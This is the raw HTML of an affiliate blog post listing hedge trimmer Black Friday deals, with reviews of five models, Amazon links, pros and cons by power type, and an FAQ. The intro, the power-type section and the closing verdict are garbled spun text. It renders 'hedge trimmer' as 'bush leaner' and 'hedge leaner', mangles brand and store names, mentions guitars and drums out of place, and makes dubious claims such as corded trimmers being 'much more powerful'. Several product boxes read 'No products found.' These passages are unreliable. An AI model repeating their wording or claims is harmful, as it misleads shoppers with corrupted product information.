		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="619" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20619%20400'%3E%3C/svg%3E" alt="Hedge Trimmer Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38-619x400.jpg"><noscript><img width="619" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38-619x400.jpg" alt="Hedge Trimmer Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/outdoor/"> Outdoor</span></a><a class="category-link" href="https://blackfridaydealr.com/category/black-friday-deals/"> BLACK FRIDAY DEALS</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/outdoor/">
          <span itemprop="name">Outdoor</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Hedge Trimmer Black Friday and Cyber Monday Deals &#038; Sales		  </li>		
	</ul>

<h1 class="article-title">Best Hedge Trimmer Black Friday and Cyber Monday Deals &#038; Sales</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	June 10, 2025	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="966" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="966" href="https://twitter.com/intent/tweet?text=Best+Hedge+Trimmer+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="966" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F&#038;description=Best+Hedge+Trimmer+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2FScreenshot_38.jpg" aria-label="Share article to Pinterest" class="pinterest">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="966" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F&#038;title=Best+Hedge+Trimmer+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&amp;summary=Best+Hedge+Trimmer+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2023.+Here+we+have+actually+covered+the+most+effective+bush+leaner+black+Friday+offers+from+top+brand+names.+When+it+involves+maintaining+your+backyard%2C+there+are+several+tools+readily+available+to+maintain+your+small+piece+of+gardening+heaven+an+item+of+backyard+jealousy+amongst+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="966" href="mailto:?subject=Best+Hedge+Trimmer+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&body=https://blackfridaydealr.com/hedge-trimmer-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p><strong>Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2023. </strong>Here we have actually covered the most effective bush leaner black Friday offers from top brand names. When it involves maintaining your backyard, there are several tools readily available to maintain your small piece of gardening heaven an item of backyard jealousy amongst the next-door neighbors. Especially, cutting hedges and also reducing unruly branches can be the toughest elements of a garden enthusiast&#8217;s daily duties. For that reason, if you are still using those clumsy guidebook devices such as a bush shear or a pruner, it&#8217;s time to update and purchase on your own a bush trimmer.</p>



<p>If you&#8217;re gardening caring person so you require some sources such as Hedge leaner to your very own gardens or a lot much more mower tools after that you&#8217;re at the optimal area. Below I have selected some finest deals on Bush Trimmer from the leading producers such as Black and Decker, Dewalt, Environment-friendly Works, and also EGO Power.</p>



<p>If you are preparing to purchase the Hedge Leaner after that Black Friday is the most effective opportunity to purchase the most effective Bush Leaner and also save as much as 45% on the Best Bush Trimmer. This Black Friday and also Cyber Monday you can get accessibility to lots, from guitars to keyboards, drums and a lot more. Because, if you&#8217;re considering bargain searching on Hedge Leaner that 23 November this year, it is well worth doing some study today. Look into below the most effective Hedge Leaner Black Friday and Cyber Monday offers and conserve huge this amount of time.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Hedge_Trimmer_Black_Friday_and_Cyber_Monday_Deals_Sales_2023"><span class="toc_number toc_depth_1">1</span> Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2023</a><ul><li><a href="#1_BLACKDECKER_Electric_Hedge_Trimmer"><span class="toc_number toc_depth_2">1.1</span> 1. BLACK+DECKER Electric Hedge Trimmer</a></li><li><a href="#2_BLACKDECKER_20V_MAX_Cordless_Hedge_Trimmer"><span class="toc_number toc_depth_2">1.2</span> 2. BLACK+DECKER 20V MAX Cordless Hedge Trimmer</a></li><li><a href="#3_Makita_UH6570_Hedge_Trimmer"><span class="toc_number toc_depth_2">1.3</span> 3. Makita UH6570 Hedge Trimmer</a></li><li><a href="#4_DEWALT_20V_MAX_Cordless_Hedge_Trimmer"><span class="toc_number toc_depth_2">1.4</span> 4. DEWALT 20V* MAX Cordless Hedge Trimmer</a></li><li><a href="#5_Greenworks_27_Amp_188243_Corded_Electric_Hedge_Trimmer"><span class="toc_number toc_depth_2">1.5</span> 5. Greenworks 2.7 Amp 18&#8243; Corded Electric Hedge Trimmer</a></li></ul></li><li><a href="#Here_are_some_benefits_and_drawbacks_to_take_into_consideration_before_choosing_the_appropriate_design"><span class="toc_number toc_depth_1">2</span> Here are some benefits and drawbacks to take into consideration before choosing the appropriate design.</a><ul><li><a href="#Electric_Corded"><span class="toc_number toc_depth_2">2.1</span> Electric (Corded).</a></li><li><a href="#Electric_CordlessBattery_Powered"><span class="toc_number toc_depth_2">2.2</span> Electric (Cordless/Battery Powered).</a></li><li><a href="#Gas_or_Gas_Powered"><span class="toc_number toc_depth_2">2.3</span> Gas or Gas Powered.</a></li></ul></li><li><a href="#FAQs"><span class="toc_number toc_depth_1">3</span> FAQs</a><ul><li><a href="#Q_How_do_I_maintain_and_sharpen_the_blades_of_my_hedge_trimmer"><span class="toc_number toc_depth_2">3.1</span> Q. How do I maintain and sharpen the blades of my hedge trimmer?</a></li><li><a href="#Q_Can_I_use_an_extension_cord_with_my_corded_electric_hedge_trimmer"><span class="toc_number toc_depth_2">3.2</span> Q. Can I use an extension cord with my corded electric hedge trimmer?</a></li><li><a href="#Q_What_safety_precautions_should_I_take_when_using_a_hedge_trimmer"><span class="toc_number toc_depth_2">3.3</span> Q. What safety precautions should I take when using a hedge trimmer?</a></li><li><a href="#Q_How_do_I_choose_the_right_hedge_trimmer_for_my_needs"><span class="toc_number toc_depth_2">3.4</span> Q. How do I choose the right hedge trimmer for my needs?</a></li></ul></li><li><a href="#Verdict"><span class="toc_number toc_depth_1">4</span> Verdict:</a></li><li><a href="#Our_Top_Picks"><span class="toc_number toc_depth_1">5</span> Our Top Picks</a></li></ul></div>
<h2 class="has-vivid-red-color has-text-color wp-block-heading" style="text-align: center;"><span id="Best_Hedge_Trimmer_Black_Friday_and_Cyber_Monday_Deals_Sales_2023">Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2023</span></h2>



<h3 class="wp-block-heading"><span id="1_BLACKDECKER_Electric_Hedge_Trimmer"><a href="https://www.amazon.com/dp/B077Z9KM29?tag=blackfridaydealr-20" target="_blank" rel="noopener"><span id="productTitle" class="a-size-large product-title-word-break">1. BLACK+DECKER Electric Hedge Trimmer</span></a></span></h3>
<p >No products found.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20454%20154'%3E%3C/svg%3E" width="454" height="154" alt="" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 6" data-lazy-src="https://m.media-amazon.com/images/I/61bi6xisTfL._AC_SX522_.jpg"><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/61bi6xisTfL._AC_SX522_.jpg" width="454" height="154" alt="" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 6"></noscript></p>
<p>The BEHT100 from BLACK+DECKER is a reliable electric hedge trimmer suitable for light to medium-duty trimming tasks. Its 16-inch dual-action blades make quick work of branches, resulting in neat, even cuts. The lightweight design ensures comfortable handling, reducing user fatigue during extended use. However, the corded design limits mobility and may require an extension cord for larger yards. Overall, it&#8217;s a budget-friendly option for homeowners with small to medium-sized hedges.</p>
<h4>Full Features</h4>
<ul>
<li>16-inch dual-action blades</li>
<li>Lightweight design</li>
<li>Corded power source</li>
<li>Lock-off switch for safety</li>
<li>Comfortable grip handle</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Affordable price point</li>
<li>Lightweight and easy to maneuver</li>
<li>Dual-action blades for efficient cutting</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited mobility due to corded design</li>
<li>Less suitable for heavy-duty tasks</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B077Z9KM29?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="2_BLACKDECKER_20V_MAX_Cordless_Hedge_Trimmer"><a href="https://www.amazon.com/dp/B01BSNHPZK?tag=blackfridaydealr-20" target="_blank" rel="noopener">2. <span id="productTitle" class="a-size-large product-title-word-break">BLACK+DECKER 20V MAX Cordless Hedge Trimmer</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20358%20311'%3E%3C/svg%3E" width="358" height="311" alt="51pXxAqI AS. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 7" data-lazy-src="https://m.media-amazon.com/images/I/51pXxAqI-AS._AC_SX522_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/51pXxAqI-AS._AC_SX522_.jpg" width="358" height="311" alt="51pXxAqI AS. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 7"></noscript></p>
<p>The LHT321FF is a versatile cordless hedge trimmer from BLACK+DECKER, offering the freedom to trim hedges without being tethered by cords. Its 22-inch dual-action blades, coupled with the Powercut feature, effortlessly cut through branches up to 3/4 inches thick. The 20V MAX lithium-ion battery provides ample runtime for most tasks. However, the battery may require frequent recharging for larger projects. Overall, it&#8217;s a convenient and capable tool for homeowners.</p>
<h4>Full Features</h4>
<ul>
<li>Cordless design</li>
<li>22-inch dual-action blades</li>
<li>Power Command Powercut feature</li>
<li>20V MAX lithium-ion battery</li>
<li>Wrap-around front handle</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Cordless design for unrestricted mobility</li>
<li>Powercut feature for tackling thicker branches</li>
<li>Comfortable grip with a wrap-around handle</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Battery may need recharging during extended use</li>
<li>Not ideal for heavy-duty commercial use</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B01BSNHPZK?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="3_Makita_UH6570_Hedge_Trimmer"><a href="https://www.amazon.com/dp/B001TWVC5K?tag=blackfridaydealr-20" target="_blank" rel="noopener">3. <span id="productTitle" class="a-size-large product-title-word-break">Makita UH6570 Hedge Trimmer</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20169'%3E%3C/svg%3E" width="448" height="169" alt="51BTXjEqrdL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 8" data-lazy-src="https://m.media-amazon.com/images/I/51BTXjEqrdL._AC_SX522_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/51BTXjEqrdL._AC_SX522_.jpg" width="448" height="169" alt="51BTXjEqrdL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 8"></noscript></p>
<p>The Makita UH6570 is a powerful 120V electric hedge trimmer designed for heavy-duty tasks. With its 25-inch blade, it can tackle large hedges and overgrown vegetation with ease. The ergonomic rubberized grip enhances user comfort and control. However, its corded design limits mobility and requires access to power outlets. Overall, it&#8217;s a robust choice for professionals and homeowners with substantial trimming needs.</p>
<h4>Full Features</h4>
<ul>
<li>25-inch double-sided blade</li>
<li>120V electric power</li>
<li>Rubberized ergonomic grip</li>
<li>Transparent hand guard</li>
<li>Corded design</li>
</ul>
<h4>Pros</h4>
<ul>
<li>High-powered for heavy-duty tasks</li>
<li>Ergonomic grip for comfortable handling</li>
<li>Long blade for efficient cutting</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited mobility due to corded design</li>
<li>Heavier than some alternatives</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B001TWVC5K?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="4_DEWALT_20V_MAX_Cordless_Hedge_Trimmer"><a href="https://www.amazon.com/dp/B01BSURQXO?tag=blackfridaydealr-20" target="_blank" rel="noopener">4. <span id="productTitle" class="a-size-large product-title-word-break">DEWALT 20V* MAX Cordless Hedge Trimmer</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20198'%3E%3C/svg%3E" width="431" height="198" alt="51eteGTsabL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 9" data-lazy-src="https://m.media-amazon.com/images/I/51eteGTsabL._AC_SX522_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/51eteGTsabL._AC_SX522_.jpg" width="431" height="198" alt="51eteGTsabL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 9"></noscript></p>
<p>The DCHT820B from DEWALT is a rugged cordless hedge trimmer designed for professional and DIY use. With a 22-inch dual-action blade, it handles thick branches with ease. It&#8217;s part of DEWALT&#8217;s 20V MAX system, allowing interchangeability with other DEWALT tools. However, as a tool-only option, it requires a separate purchase of batteries and charger. Nevertheless, it&#8217;s a reliable and versatile choice for demanding trimming tasks.</p>
<h4>Full Features</h4>
<ul>
<li>22-inch dual-action blade</li>
<li>Cordless design (20V MAX)</li>
<li>Compatible with DEWALT 20V MAX batteries</li>
<li>Lightweight and well-balanced</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Cordless design for increased mobility</li>
<li>Dual-action blade for efficient cutting</li>
<li>Interchangeable with DEWALT 20V MAX batteries</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Batteries and charger sold separately</li>
<li>Relatively high upfront cost</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B01BSURQXO?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="5_Greenworks_27_Amp_188243_Corded_Electric_Hedge_Trimmer"><a href="https://www.amazon.com/dp/B0030BG1BI?th=1" target="_blank" rel="noopener">5. <span id="productTitle" class="a-size-large product-title-word-break">Greenworks 2.7 Amp 18&#8243; Corded Electric Hedge Trimmer</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="51RFyD2ZerL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 10" data-lazy-src="https://m.media-amazon.com/images/I/51RFyD2ZerL._AC_SX522_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/51RFyD2ZerL._AC_SX522_.jpg" alt="51RFyD2ZerL. AC SX522" title="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 10"></noscript></p>
<p>The Greenworks corded electric hedge trimmer is a budget-friendly option for basic trimming tasks. Its 18-inch dual-action blade handles small to medium hedges effectively. The 2.7 Amp motor provides ample power for typical homeowner needs. However, the corded design limits range and mobility. It&#8217;s an excellent choice for those on a budget with smaller trimming requirements.</p>
<h4>Full Features</h4>
<ul>
<li>18-inch dual-action blade</li>
<li>Corded electric power (2.7 Amp)</li>
<li>Lightweight design</li>
<li>Cord lock feature</li>
<li>Wrap-around handle</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Affordable price point</li>
<li>Lightweight and easy to handle</li>
<li>Dual-action blade for clean cuts</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited mobility due to corded design</li>
<li>Not suitable for heavy-duty tasks</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B0030BG1BI?th=1" target="_blank" rel="noopener">View on Amazon</a></strong></p>



<h2 class="wp-block-heading"><span id="Here_are_some_benefits_and_drawbacks_to_take_into_consideration_before_choosing_the_appropriate_design">Here are some benefits and drawbacks to take into consideration before choosing the appropriate design.</span></h2>



<h3 class="has-luminous-vivid-amber-color has-text-color wp-block-heading"><span id="Electric_Corded">Electric (Corded).</span></h3>



<p>The electric (corded) hedge leaner is optimal for tiny to medium-sized yards, and also if you have hedges that are located near a power electrical outlet.</p>



<h4 class="has-text-color has-background has-luminous-vivid-orange-color has-light-green-cyan-background-color">Pros</h4>



<ul class="wp-block-list">
<li>Ideal for little to medium grass.</li>
<li>Light-weight.</li>
<li>Easy to start-up.</li>
<li>Less noise.</li>
<li>Doesn&#8217;t require fuel.</li>
<li>Much more powerful.</li>
<li>No discharges.</li>
</ul>



<h4 class="has-text-color has-background has-vivid-red-color has-cyan-bluish-gray-background-color">Cons</h4>



<ul class="wp-block-list">
<li>Requirements access to a power electrical outlet.</li>
<li>Requires an expansion cord.</li>
<li>Has a limited reach.</li>
<li>Have to maintain your eye on the cord.</li>
<li>More expensive as a result of electric usage.</li>
</ul>



<h3 class="has-luminous-vivid-amber-color has-text-color wp-block-heading"><span id="Electric_CordlessBattery_Powered">Electric (Cordless/Battery Powered).</span></h3>



<h4 class="has-text-color has-background has-luminous-vivid-orange-color has-very-light-gray-background-color">Pros</h4>



<ul class="wp-block-list">
<li>Perfect for smaller sized grass and lighter jobs.</li>
<li>Portable.</li>
<li>Easy to begin.</li>
<li>Does not require gas.</li>
<li>Peaceful.</li>
</ul>



<h4 class="has-text-color has-background has-luminous-vivid-orange-color has-very-light-gray-background-color">Cons</h4>



<ul class="wp-block-list">
<li>Not as powerful as electrical (corded) versions.</li>
<li>Needs the battery to be reenergized.</li>
<li>May not be suitable for bigger, harder tasks.</li>
</ul>



<h3 class="has-luminous-vivid-amber-color has-text-color wp-block-heading"><span id="Gas_or_Gas_Powered">Gas or Gas Powered.</span></h3>



<h4 class="has-text-color has-background has-vivid-red-color has-light-green-cyan-background-color">Pros</h4>



<ul class="wp-block-list">
<li>Suitable for bigger residential or commercial properties that require a lot of heavy-duty cutting.</li>
<li>Portable.</li>
<li>Cuts and trims quicker.</li>
<li>Can be used in wet weather condition.</li>
</ul>



<h4 class="has-text-color has-background has-luminous-vivid-orange-color has-light-green-cyan-background-color">Cons</h4>



<ul class="wp-block-list">
<li>Need a gas as well as oil blend.</li>
<li>Tends to be much heavier.</li>
<li>Extra costly.</li>
</ul>
<h2><span id="FAQs">FAQs</span></h2>
<h3><span id="Q_How_do_I_maintain_and_sharpen_the_blades_of_my_hedge_trimmer"><strong>Q. How do I maintain and sharpen the blades of my hedge trimmer?</strong></span></h3>
<p>Proper blade maintenance is crucial for efficient cutting. To maintain your hedge trimmer, clean the blades after each use, and inspect them for damage or dullness. Sharpen the blades with a file or professional sharpening service as needed. Lubricate the blades with oil to prevent rust and ensure smooth operation.</p>
<h3><span id="Q_Can_I_use_an_extension_cord_with_my_corded_electric_hedge_trimmer"><strong>Q. Can I use an extension cord with my corded electric hedge trimmer?</strong></span></h3>
<p>Yes, you can use an extension cord with a corded electric hedge trimmer. Ensure that the extension cord is rated for outdoor use and has the appropriate gauge to handle the trimmer&#8217;s power requirements. Follow safety guidelines to prevent tripping hazards and cord damage during operation.</p>
<h3><span id="Q_What_safety_precautions_should_I_take_when_using_a_hedge_trimmer"><strong>Q. What safety precautions should I take when using a hedge trimmer?</strong></span></h3>
<p>Safety is paramount when using a hedge trimmer. Always wear safety gear, including eye protection, gloves, and long sleeves. Keep both hands on the trimmer&#8217;s handles and maintain a stable footing. Avoid cutting above shoulder height to maintain control. Disconnect the power source when not in use, and never leave the trimmer unattended around children or pets.</p>
<h3><span id="Q_How_do_I_choose_the_right_hedge_trimmer_for_my_needs"><strong>Q. How do I choose the right hedge trimmer for my needs?</strong></span></h3>
<p>Choosing the right hedge trimmer depends on factors like hedge size, power source preference, and mobility. For small hedges, a corded or cordless trimmer with a shorter blade may suffice. Larger hedges may require a cordless model with a longer blade or a corded electric trimmer for continuous power. Consider your specific trimming needs and the convenience of cordless models for mobility.</p>



<h2 class="has-vivid-red-color has-text-color wp-block-heading"><span id="Verdict">Verdict:</span></h2>



<p>A bush trimmer can be a huge time- as well as&#8211; muscle-saver for anybody that has a yard. Whether you just require to develop a few hedges, or you have actually acres of hedgerows, a hedge trimmer will finish the line of work. Selecting the ideal hedge leaner begins with gauging how large your grass and the type of crops you expand. A larger home wishes a trimmer which has the capability to keep functioning enough time to finish the job in addition to handle bigger sizes.</p>



<p>Top Brands gives a big discount this time around on Bush Leaner during Veterans Day; Thanksgiving, Black Friday and Cyber Monday sale from Amazon.com, Walmart, Finest Buy, NewEgg. You can conserve up to 45 %. During this Bush Trimmer <a href="https://blackfridaydealr.com/">Black Friday deals</a>, you can save up to $100 from the top shops like Amazon.com, Walmart, NewEgg &amp; Best Buy. Prepare the listing of what you wish to get during this Black Friday Deals 2023. BLACK FRIDAY SALE is one area to delight all your demands and desires. So check out the very best Bush Leaner Black Friday and Cyber Monday deals 2023 over.</p>
<h2><span id="Our_Top_Picks">Our Top Picks</span></h2>
<p >No products found.</p>


	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/hitman-ps4-black-friday/" title="Best Hitman PS4 Black Friday and Cyber Monday Deals &amp; Sales"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Hitman PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_39-110x83.jpg" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_39-110x83.jpg" alt="Hitman PS4 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/hitman-ps4-black-friday/" title="Best Hitman PS4 Black Friday and Cyber Monday Deals &amp; Sales">Best Hitman PS4 Black Friday and Cyber Monday Deals &#038; Sales</a></h3>	</div>
	
	<div class="col-desktop-6">
